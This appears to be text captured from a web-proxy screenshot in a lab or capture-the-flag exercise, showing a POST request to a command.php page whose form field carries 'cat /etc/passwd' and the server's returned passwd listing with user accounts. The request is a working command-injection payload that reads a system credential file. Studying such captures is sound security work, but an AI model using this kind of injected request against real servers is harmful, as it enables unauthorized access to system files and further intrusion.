 Request
Raw Params Headers Hex
POST /command.php HTTP/1.1
Host: 192.168.0.151
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:60.0) Gecko/20100101
Firefox/60.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.151/command.php
Content-Type: application/x-www-form-urlencoded
Content-Length: 32
Cookie: PHPSESSID=lfffpo9js59mrej2odk9ar2805
DNT: 1
Connection: close
Upgrade-Insecure-Requests: 1
radio=cat+/etc/passwd&submit=Run
Response
Raw Headers Hex HTML Render
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System
(admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
systemd-timesync:x:100:102:systemd Time
Synchronization,,,:/run/systemd:/bin/false
systemd-network:x:101:103:systemd Network
Management,,,:/run/systemd/netif:/bin/false
systemd-resolve:x:102:104:systemd
Resolver,,,:/run/systemd/resolve:/bin/false
systemd-bus-proxy:x:103:105:systemd Bus
Proxy,,,:/run/systemd:/bin/false
_apt:x:104:65534::/nonexistent:/bin/false
messagebus:x:105:109::/var/run/dbus:/bin/false
sshd:x:106:65534::/run/sshd:/usr/sbin/nologin
nginx:x:107:111:nginx user,,,:/nonexistent:/bin/false
charles:x:1001:1001:Charles,,,:/home/charles:/bin/bash
jim:x:1002:1002:Jim,,,:/home/jim:/bin/bash
sam:x:1003:1003:Sam,,,:/home/sam:/bin/bash
Debian-exim:x:108:112::/var/spool/exim4:/bin/false
</pre><p><a href='login.php'>Return to the menu.</a>